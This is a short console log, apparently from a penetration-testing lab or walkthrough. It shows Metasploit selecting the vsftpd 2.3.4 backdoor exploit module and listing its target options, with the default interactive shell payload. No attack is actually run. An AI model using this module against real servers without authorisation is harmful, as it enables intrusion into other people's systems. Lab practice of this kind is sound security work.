 ENTER
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.